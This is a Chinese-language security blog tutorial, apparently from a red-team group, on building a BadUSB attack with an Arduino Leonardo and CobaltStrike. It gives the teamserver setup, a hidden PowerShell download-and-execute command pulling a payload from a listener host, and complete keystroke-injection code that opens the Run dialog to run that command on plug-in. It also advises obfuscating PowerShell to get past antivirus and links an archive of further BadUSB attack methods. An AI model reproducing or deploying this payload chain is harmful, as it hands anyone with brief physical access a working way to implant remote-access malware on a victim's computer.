随着攻防演练不断的变化,不同于以往只通过网络进行传统攻击的方式,近源渗透测试是指攻击人员靠近或者位于攻击目标内部,利用各类智能设备、通信技术、物理接口等方法进行突破。

HID是Human Interface Device的缩写,由其名称可以了解HID设备是直接与人交互的设备,例如键盘、鼠标与游戏杆等。不过HID设备并不一定要有人机接口,只要符合HID类别规范的设备都是HID设备。一般来讲针对HID的攻击主要集中在键盘鼠标上,因为只要控制了用户键盘,基本上就等于控制了用户的电脑。攻击者会把攻击隐藏在一个正常的鼠标键盘中,当用户将含有攻击向量的鼠标或键盘,插入电脑时,恶意代码会被加载并执行。

前段时间看过一段新闻,国外安全研究员发现黑客组织FIN7(主要攻击酒店和零售业的APT组织。)将BADUSB伪装礼品卡对目标发起攻击。 黑客通过给客户寄BADUSB,当用户将其插入电脑后,会自动执行powershell脚本,下载并植入恶意程序,从而控制目标主机,下图为攻击流程。

黑客通过给客户寄BADUSB,当用户将其插入电脑后,会自动执行powershell脚本,下载并植入恶意程序,从而控制目标主机,下图为攻击流程。

之前水过一篇相关文章,由Arduino Leonardo初识BadUsb所以具体的基础知识及arduino驱动安装等等不再赘述了,烦请自行阅读。

0x01试验环境

实验环境所需:

CobaltStrike

BadUsb

arduino IDE

目标机器

0x02CS准备工作

CobaltStrike生成木马:

(1)启动CobaltStrike服务端:

./teamserver vps 的 ip 设置用于登录团队服务器的密码 指定 profile[暂时可不指定,直接使用默认的 profile]



(2)启动CobaltStrike客户端

javaw -Dfile.encoding=UTF-8 -javaagent:CobaltStrikeCN.jar -XX:ParallelGCThreads=4 -XX:+AggressiveHeap -XX:+UseParallelGC -jar cobaltstrike.jar



(3)设置监听器



(3)设置监听器 (4)生成powershell后门下载链接

(4)生成powershell后门下载链接

powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.0.106:80/badusb'))"

使用CobaltStrike生成Powershell:

http://192.168.0.106:808/badusb.ps1

0x03Arduino准备工作

Arduino编写并烧录:

badusb插入电脑 打开Arduino IDE 工具->开发板->选择“Arduino Leonardo” 工具->端口>选择“COM* (Arduino Leonardo)” 现在可以看到IDE右下角出现“Arduino Leonardo on COM*”

写入代码:

#include<Keyboard.h>

void setup(){

Keyboard.begin(); //开始键盘通讯

delay(1000); //延时

Keyboard.press(KEY_LEFT_GUI); //win键

Keyboard.press('r');//r键

delay(500);

Keyboard.release(KEY_LEFT_GUI);

Keyboard.release('r');

delay(500);

Keyboard.press(KEY_CAPS_LOCK);//利用开大写输小写绕过输入法

Keyboard.release(KEY_CAPS_LOCK);

delay(300);

Keyboard.println("cmd.exe /c powershell.exe IEX(New-ObjectNet.WebClient).DownloadString('http://192.168.0.106:808/badusb.ps1')");

Keyboard.press(KEY_RETURN);

Keyboard.release(KEY_RETURN);

delay(500);

Keyboard.end();//结束键盘通讯

}

void loop()

{

}

对编码进行验证:

上传:

0x04攻击成果

攻击流程比较简单,直接插入目标主机的USB接口即可上线。实施过程中有几点需要注意:

1)Windows7系统主机默认没有安装驱动,需要手动加载驱动。2)主机需要有公网IP地址,可以正常连接到CS服务器3) 运行powershell,需要进行混淆免杀等bypass操作,正常情况下执行powershell,杀软会拦截。4)见机行事,不行就跑。以免被目标客户打断腿从而造成不必要的损失。

以下是对某目标主机进行的操作:

0x05Badusb资料

整体流程比较简单,可利用的方式比较多,之前收藏过前辈们发的一个关于badusb的利用方式大全,需要的请自取,侵删:

链接: https://pan.baidu.com/s/1co7DrN2tIM7sqNX_1KWvhw 密码: 5psq

BadUSB利用方式

利用场景

0x06参考链接:

https://blog.csdn.net/weixin_43211186?t=1

https://www.jianshu.com/p/7afdc002f321

E

N

D

关

于

我

们

Tide安全团队正式成立于2019年1月,是新潮信息旗下以互联网攻防技术研究为目标的安全团队,团队致力于分享高质量原创文章、开源安全工具、交流安全技术,研究方向覆盖网络攻防、系统安全、Web安全、移动终端、安全开发、物联网/工控安全/AI安全等多个领域。

团队作为“省级等保关键技术实验室”先后与哈工大、齐鲁银行、聊城大学、交通学院等多个高校名企建立联合技术实验室,近三年来在网络安全技术方面开展研发项目60余项,获得各类自主知识产权30余项,省市级科技项目立项20余项,研究成果应用于产品核心技术研究、国家重点科技项目攻关、专业安全服务等。对安全感兴趣的小伙伴可以加入或关注我们。

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论